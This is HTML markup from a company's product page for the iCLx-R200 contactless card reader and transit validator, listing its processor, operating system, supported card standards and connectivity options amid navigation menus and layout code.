	<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/customizacion-2/">Customization</a></li>
	<li id="menu-item-5003" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/oem-odm-2/">Services – OEM / ODM</a></li>
	<li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/consultoria-certificacion-2/">Certification consultancy</a></li>
</ul>
</li>
<li id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/casosdeexito-2/">Success stories</a></li>
<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/misionyvision-2/">About Us</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-5038" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/misionyvision-2/">Mission &#038; Vision</a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/company-profile/">Company profile</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/company-policy/">Company Policy</a></li>
	<li id="menu-item-5035" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/contacto-2/">Contact Us</a></li>
<li id="menu-item-5391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#"><svg  class="mk-svg-icon" data-name="mk-moon-flag-2" data-cacheid="icon-697a77a1ef136" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 0c17.673 0 32 14.327 32 32v480h-64v-480c0-17.673 14.327-32 32-32zm240 56.615v270.769c-21.5-14.309-52.953-24.614-88-24.614s-66.5 17.689-88 31.999v-270.769c21.5-14.311 52.953-32 88-32s66.5 10.305 88 24.615zm112 327.385c-38.233 0-72.546-10.305-96-24.616v-270.769c23.454 14.31 57.767 24.615 96 24.615s72.546-18.919 96-33.23v270.769c-23.454 14.311-57.767 33.231-96 33.231z"/></svg>Language</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-5392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="http://www.integri-sys.com"><svg  class="mk-svg-icon" data-name="mk-moon-flag-2" data-cacheid="icon-697a77a1ef4a0" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 0c17.673 0 32 14.327 32 32v480h-64v-480c0-17.673 14.327-32 32-32zm240 56.615v270.769c-21.5-14.309-52.953-24.614-88-24.614s-66.5 17.689-88 31.999v-270.769c21.5-14.311 52.953-32 88-32s66.5 10.305 88 24.615zm112 327.385c-38.233 0-72.546-10.305-96-24.616v-270.769c23.454 14.31 57.767 24.615 96 24.615s72.546-18.919 96-33.23v270.769c-23.454 14.311-57.767 33.231-96 33.231z"/></svg>Spanish</a></li>
	<li id="menu-item-5393" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="http://www.integri-sys.com/home-en"><svg  class="mk-svg-icon" data-name="mk-moon-flag-2" data-cacheid="icon-697a77a1ef7c6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 0c17.673 0 32 14.327 32 32v480h-64v-480c0-17.673 14.327-32 32-32zm240 56.615v270.769c-21.5-14.309-52.953-24.614-88-24.614s-66.5 17.689-88 31.999v-270.769c21.5-14.311 52.953-32 88-32s66.5 10.305 88 24.615zm112 327.385c-38.233 0-72.546-10.305-96-24.616v-270.769c23.454 14.31 57.767 24.615 96 24.615s72.546-18.919 96-33.23v270.769c-23.454 14.311-57.767 33.231-96 33.231z"/></svg>English</a></li>
</ul>
</li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://www.integri-sys.com/" title="integri-sys">

			<img class="mk-desktop-logo dark-logo "
				title="Smart Solutions"
				alt="Smart Solutions"
				src="http://www.integri-sys.com/wp-content/uploads/2017/10/logo.png" />

							<img class="mk-desktop-logo light-logo "
					title="Smart Solutions"
					alt="Smart Solutions"
					src="http://www.integri-sys.com/wp-content/uploads/2017/10/logo.png" />
			
							<img class="mk-resposnive-logo "
					title="Smart Solutions"
					alt="Smart Solutions"
					src="http://www.integri-sys.com/wp-content/uploads/2017/10/logo.png" />
			
							<img class="mk-sticky-logo "
					title="Smart Solutions"
					alt="Smart Solutions"
					src="http://www.integri-sys.com/wp-content/uploads/2017/10/logo.png" />
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-english-menu-container"><ul id="menu-english-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/home-en/">Home</a></li>
<li id="responsive-menu-item-4973" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#products">Products</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697a77a1f1bbe" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/home-en/">Card Reader</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4975" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/icl-mini-5-2/">icl Mini</a></li>
		<li id="responsive-menu-item-4976" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/icl-miniplus-2/">icl Mini+</a></li>
		<li id="responsive-menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclmposbt-2/">iCL mPOS BT</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4978" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/home-en/">Desk Validators</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4981" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclxdesktopreaders-2/">iclx Desktop Readers</a></li>
		<li id="responsive-menu-item-4980" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-r50reader/">iclx-R50 Reader</a></li>
		<li id="responsive-menu-item-4979" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4920 current_page_item"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-r200reader-2/">iclx-R200 Reader</a></li>
		<li id="responsive-menu-item-5417" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclxdesktopreaders-4/">iCL-mPOS+</a></li>
		<li id="responsive-menu-item-5416" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclxdesktopreaders-3-2/">iCL-mPOS XL</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4982" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/home-en/">Bus Validators</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4920 current_page_item"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-r200reader-2/">iclx-R200 Reader</a></li>
		<li id="responsive-menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-vl50-english/">iCLx VL50</a></li>
		<li id="responsive-menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-v100validator-2/">iCLx V100 Validator</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/home-en/">Turnstile validators</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-5011" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-ts10turnstile-2/">iclx-TS10 Turnstile</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/home-en/">Driver Console</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-c100-console-2/">iclx C100 Console</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/home-en/">Self-assisted Terminal</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-t200-2/">iclx-T200 Terminal</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/home-en/">Mobile Terminals</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-5415" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-381-3-2/">iPOS-335</a></li>
		<li id="responsive-menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-365-2/">iPOS-365</a></li>
		<li id="responsive-menu-item-4992" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-381-2/">iPOS-381</a></li>
		<li id="responsive-menu-item-4993" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-396-2/">iPOS-396</a></li>
		<li id="responsive-menu-item-5414" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-365-3-2/">iPOS-1000</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-5126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/home-en/">iCLx Platform</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-platform/">ICLx Platform</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/home-en/">SUBE</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/terminalessube-2/">SUBE Terminals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-4999" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">solutions</a></li>
<li id="responsive-menu-item-5000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/desarrollodesoftware-2/">Services</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697a77a1f2ed4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-5004" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/desarrollodesoftware-2/">Software development</a></li>
	<li id="responsive-menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/customizacion-2/">Customization</a></li>
	<li id="responsive-menu-item-5003" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/oem-odm-2/">Services – OEM / ODM</a></li>
	<li id="responsive-menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/consultoria-certificacion-2/">Certification consultancy</a></li>
</ul>
</li>
<li id="responsive-menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/casosdeexito-2/">Success stories</a></li>
<li id="responsive-menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/misionyvision-2/">About Us</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697a77a1f3568" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-5038" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/misionyvision-2/">Mission &#038; Vision</a></li>
	<li id="responsive-menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/company-profile/">Company profile</a></li>
	<li id="responsive-menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/company-policy/">Company Policy</a></li>
	<li id="responsive-menu-item-5035" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="responsive-menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/contacto-2/">Contact Us</a></li>
<li id="responsive-menu-item-5391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#"><svg  class="mk-svg-icon" data-name="mk-moon-flag-2" data-cacheid="icon-697a77a1f3b21" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 0c17.673 0 32 14.327 32 32v480h-64v-480c0-17.673 14.327-32 32-32zm240 56.615v270.769c-21.5-14.309-52.953-24.614-88-24.614s-66.5 17.689-88 31.999v-270.769c21.5-14.311 52.953-32 88-32s66.5 10.305 88 24.615zm112 327.385c-38.233 0-72.546-10.305-96-24.616v-270.769c23.454 14.31 57.767 24.615 96 24.615s72.546-18.919 96-33.23v270.769c-23.454 14.311-57.767 33.231-96 33.231z"/></svg>Language</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697a77a1f3e28" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-5392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="http://www.integri-sys.com"><svg  class="mk-svg-icon" data-name="mk-moon-flag-2" data-cacheid="icon-697a77a1f412e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 0c17.673 0 32 14.327 32 32v480h-64v-480c0-17.673 14.327-32 32-32zm240 56.615v270.769c-21.5-14.309-52.953-24.614-88-24.614s-66.5 17.689-88 31.999v-270.769c21.5-14.311 52.953-32 88-32s66.5 10.305 88 24.615zm112 327.385c-38.233 0-72.546-10.305-96-24.616v-270.769c23.454 14.31 57.767 24.615 96 24.615s72.546-18.919 96-33.23v270.769c-23.454 14.311-57.767 33.231-96 33.231z"/></svg>Spanish</a></li>
	<li id="responsive-menu-item-5393" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="http://www.integri-sys.com/home-en"><svg  class="mk-svg-icon" data-name="mk-moon-flag-2" data-cacheid="icon-697a77a20026e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 0c17.673 0 32 14.327 32 32v480h-64v-480c0-17.673 14.327-32 32-32zm240 56.615v270.769c-21.5-14.309-52.953-24.614-88-24.614s-66.5 17.689-88 31.999v-270.769c21.5-14.311 52.953-32 88-32s66.5 10.305 88 24.615zm112 327.385c-38.233 0-72.546-10.305-96-24.616v-270.769c23.454 14.31 57.767 24.615 96 24.615s72.546-18.919 96-33.23v270.769c-23.454 14.311-57.767 33.231-96 33.231z"/></svg>English</a></li>
</ul>
</li>
</ul></nav>
		

</div>
        
            </div>
        
                        
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-4920" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout no-padding">
					<div class="theme-content no-padding" itemprop="mainEntityOfPage">
							
<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
    <div id="page-section-2"class="mk-page-section self-hosted   full_layout full-width-2 js-el js-master-row    "    data-intro-effect="false">


            
            <div class="mk-page-section-inner">
                


<div class="mk-video-color-mask"></div>

                
                
		

	<div class="background-layer-holder">
		<div id="background-layer--2" data-mk-lazyload="false" class="background-layer mk-background-stretch none-blend-effect js-el"    data-mk-img-set='{"landscape":{"desktop":"https://www.integri-sys.com/wp-content/uploads/context2-6.png","tablet":"https://www.integri-sys.com/wp-content/uploads/context2-6-1024x768.png","mobile":"https://www.integri-sys.com/wp-content/uploads/context2-6-736x414.png"},"responsive":"true"}' >
									<div class="mk-color-layer"></div>
		</div>
	</div>

            </div>

            
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
	
<div id="padding-4" class="mk-padding-divider   clearfix"></div>

<div id="divider-5" class="mk-divider    custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<h2 id="fancy-title-6" class="mk-fancy-title  mk-animate-element left-to-right  simple-style   color-single">
	<span>
				<p>iCLx-R200 Reader</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-6 {font-family: "Open Sans"}</style>
<h2 id="fancy-title-7" class="mk-fancy-title  mk-animate-element left-to-right  simple-style   color-single">
	<span>
				<p style="text-align: center;">Operate your contactless solution<br />
with the most advanced technology</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-7 {font-family: "Open Sans"}</style>
<div id="padding-8" class="mk-padding-divider   clearfix"></div>

</div>
</div>
            <div class="clearboth"></div>
        </div>


            
            
            

        <div class="clearboth"></div>
    </div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
    <div id="page-section-9"class="mk-page-section self-hosted   full_layout full-width-9 js-el js-master-row    "    data-intro-effect="false">


            
            <div class="mk-page-section-inner">
                


<div class="mk-video-color-mask"></div>

                
                            </div>

            
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-3 wpb_column column_container   _ height-full">
	
<div id="padding-11" class="mk-padding-divider   clearfix"></div>

<div  class="mk-image mk-image-12   align-center  mk-animate-element top-to-bottom simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 80px;"><div  class="mk-image-holder" style="max-width: 80px;"><div class="mk-image-inner  "><img decoding="async" class="lightbox-false" alt="" title="" width="80" height="80" src="https://www.integri-sys.com/wp-content/uploads/desempeno.png" /></div></div><div class="clearboth"></div></div></div><div id="divider-13" class="mk-divider    custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<h2 id="fancy-title-14" class="mk-fancy-title  simple-style   color-single">
	<span>
				<p>Powerful<br />
performance</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-14 {font-family: "Open Sans"}</style>	<div class=" vc_custom_1611670557060">

<div id="text-block-15" class="mk-text-block   ">

	
	<p>&#8211; Powered by iCLx-Core.<br />
&#8211; Ubuntu 18.04 LTS Operating System.<br />
&#8211; High processing performance.</p>

	<div class="clearboth"></div>
</div>

	</div>
</div>

<div class="vc_col-sm-3 wpb_column column_container   _ height-full">
	
<div id="padding-17" class="mk-padding-divider   clearfix"></div>

<div  class="mk-image mk-image-18   align-center  mk-animate-element top-to-bottom simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 80px;"><div  class="mk-image-holder" style="max-width: 80px;"><div class="mk-image-inner  "><img decoding="async" class="lightbox-false" alt="" title="" width="80" height="80" src="https://www.integri-sys.com/wp-content/uploads/terminal1.png" /></div></div><div class="clearboth"></div></div></div><div id="divider-19" class="mk-divider    custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<h2 id="fancy-title-20" class="mk-fancy-title  simple-style   color-single">
	<span>
				<p>Small &amp; compact<br />
design</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-20 {font-family: "Open Sans"}</style>	<div class=" vc_custom_1611670600133">

<div id="text-block-21" class="mk-text-block   ">

	
	<p>&#8211; Modern, thin, robust, modular and configurable design<br />
&#8211; Suitable to be used inside or outside<br />
&#8211; Small terminal with functions for a connected world</p>

	<div class="clearboth"></div>
</div>

	</div>
</div>

<div class="vc_col-sm-3 wpb_column column_container   _ height-full">
	
<div id="padding-23" class="mk-padding-divider   clearfix"></div>

<div  class="mk-image mk-image-24   align-center  mk-animate-element top-to-bottom simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 80px;"><div  class="mk-image-holder" style="max-width: 80px;"><div class="mk-image-inner  "><img decoding="async" class="lightbox-false" alt="" title="" width="80" height="80" src="https://www.integri-sys.com/wp-content/uploads/seguro-1.png" /></div></div><div class="clearboth"></div></div></div><div id="divider-25" class="mk-divider    custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<h2 id="fancy-title-26" class="mk-fancy-title  simple-style   color-single">
	<span>
				<p>100% secure<br />
operations</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-26 {font-family: "Rubik"}</style>	<div class=" vc_custom_1611670638851">

<div id="text-block-27" class="mk-text-block   ">

	
	<p>&#8211; ISO14443 A/B, Mifare, NFC, EMV cards support.<br />
&#8211; Compatible with EMVCo L1 &amp; L2 standards<br />
&#8211; Multiple communication interfaces (Wifi/BT/4G/Ethernet).</p>

	<div class="clearboth"></div>
</div>

	</div>
</div>

<div class="vc_col-sm-3 wpb_column column_container   _ height-full">
	
<div id="padding-29" class="mk-padding-divider   clearfix"></div>

<div  class="mk-image mk-image-30   align-center  mk-animate-element top-to-bottom simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 80px;"><div  class="mk-image-holder" style="max-width: 80px;"><div class="mk-image-inner  "><img loading="lazy" decoding="async" class="lightbox-false" alt="" title="" width="80" height="80" src="https://www.integri-sys.com/wp-content/uploads/multiples.png" /></div></div><div class="clearboth"></div></div></div><div id="divider-31" class="mk-divider    custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<h2 id="fancy-title-32" class="mk-fancy-title  simple-style   color-single">
	<span>
				<p>Multiple<br />
configurations</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-32 {font-family: "Open Sans"}</style>	<div class=" vc_custom_1613074413402">

<div id="text-block-33" class="mk-text-block   ">

	
	<p>&#8211; Support of 4 SAM modules and 2 SIM modules.<br />
&#8211; OEM version available for its integration with other equipment.<br />
&#8211; Multiple configurations to adapt to your needs.</p>

	<div class="clearboth"></div>
</div>

	</div>
</div>
</div>
            <div class="clearboth"></div>
        </div>


            
            
            

        <div class="clearboth"></div>
    </div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
    <div id="page-section-34"class="mk-page-section self-hosted   full_layout full-width-34 js-el js-master-row    "    data-intro-effect="false">


            
            <div class="mk-page-section-inner">
                


<div class="mk-video-color-mask"></div>

                
                            </div>

            
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-6 wpb_column column_container   _ height-full">
	
<div id="padding-36" class="mk-padding-divider   clearfix"></div>

<div  class="mk-image mk-image-37   align-left  mk-animate-element fade-in simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 1002px;"><div  class="mk-image-holder" style="max-width: 1002px;"><div class="mk-image-inner  "><img loading="lazy" decoding="async" class="lightbox-false" alt="r-r200" title="r-r200" width="1002" height="1035" src="https://www.integri-sys.com/wp-content/uploads/r-r200-2.png" /></div></div><div class="clearboth"></div></div></div></div>

<div class="vc_col-sm-6 wpb_column column_container   _ height-full">
	
<div id="padding-39" class="mk-padding-divider   clearfix"></div>

<div id="divider-40" class="mk-divider    custom-width left padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<h2 id="fancy-title-41" class="mk-fancy-title  mk-animate-element left-to-right  simple-style   color-single">
	<span>
				<p>iCLx-R200 Reader<br />
Completely autonomuos<br />
multifunctional terminal</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-41 {font-family: "Open Sans"}</style>
<div id="padding-42" class="mk-padding-divider   clearfix"></div>

<div  class="mk-image mk-image-43   align-left simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 1350px;"><div  class="mk-image-holder" style="max-width: 1350px;"><div class="mk-image-inner  "><img loading="lazy" decoding="async" class="lightbox-false" alt="r200_en" title="r200_en" width="1350" height="403" src="https://www.integri-sys.com/wp-content/uploads/r200_en.png" /></div></div><div class="clearboth"></div></div></div>
<div id="padding-44" class="mk-padding-divider   clearfix"></div>

</div>
</div>
            <div class="clearboth"></div>
        </div>


            
            
            

        <div class="clearboth"></div>
    </div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
    <div id="page-section-45"class="mk-page-section self-hosted   full_layout full-width-45 js-el js-master-row    "    data-intro-effect="false">


            
            <div class="mk-page-section-inner">
                


<div class="mk-video-color-mask"></div>

                
                            </div>

            
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
	
<div id="padding-47" class="mk-padding-divider   clearfix"></div>


<h2 id="fancy-title-48" class="mk-fancy-title  mk-animate-element right-to-left  simple-style   color-single">
	<span>
				<p style="text-align: center;">It combines a modern and thin design with multiple interfaces and fast integration.</p>
			</span>
</h2>
<div class="clearboth"></div>



